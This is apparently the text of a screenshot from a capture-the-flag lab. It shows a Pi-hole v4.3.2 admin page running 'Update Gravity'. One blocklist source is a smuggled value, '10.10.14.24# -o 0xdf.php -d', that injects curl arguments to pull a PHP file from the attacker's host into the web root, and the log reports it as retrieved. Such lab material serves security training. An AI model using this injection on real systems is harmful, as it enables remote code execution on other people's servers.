 Pi-hole
pihole.unbalanced.htb
Pi-hole
Status
Active
Load: 0 0 0
Memory usage: 11.4 %
MAIN NAVIGATION
Dashboard
Query Log
Long term data
Whitelist
Blacklist
Disable
Tools
Update Gravity
Query Lists
Audit log
Tail pihole.log
Tail pihole-FTL.log
Generate debug log
Network
Settings
Logout
Donate
Help
Update Gravity (list of blocked domains)
Success!
×
Update
[i] Pi-hole blocking is enabled
[i] Neutrino emissions detected...
[✓] Pulling blocklist source list into range
[i] Target: raw.githubusercontent.com (hosts)
[✗] Status: Connection Refused
[✗] List download failed: using previously cached list
[i] Target: mirror1.malwaredomains.com (justdomains)
[✗] Status: Connection Refused
[✗] List download failed: using previously cached list
[i] Target: sysctl.org (hosts)
[✓] Status: Retrieval successful
[i] Target: s3.amazonaws.com (simple_tracking.txt)
[✗] Status: Connection Refused
[✗] List download failed: using previously cached list
[i] Target: s3.amazonaws.com (simple_ad.txt)
[✗] Status: Connection Refused
[✗] List download failed: using previously cached list
[i] Target: hosts-file.net (ad_servers.txt)
[✗] Status: Connection Refused
[✗] List download failed: using previously cached list
[i] Target: 10.10.14.24# -o 0xdf.php -d  (10.10.14.24# -o 0xdf.php -d )
[✓] Status: Retrieval successful
[✓] Consolidating blocklists
[✓] Extracting domains from blocklists
[i] Number of domains being pulled in by gravity: 117662
[✓] Removing duplicate domains
[i] Number of unique domains trapped in the Event Horizon: 109357
[i] Nothing to whitelist!
[i] Number of regex filters: 0
[✓] Parsing domains into hosts format
[✓] Cleaning up stray matter
[✓] DNS service is running
[✓] Pi-hole blocking is Enabled
Donate if you found this useful.
Pi-hole Version v4.3.2 Web Interface Version v4.3 FTL Version v4.3.1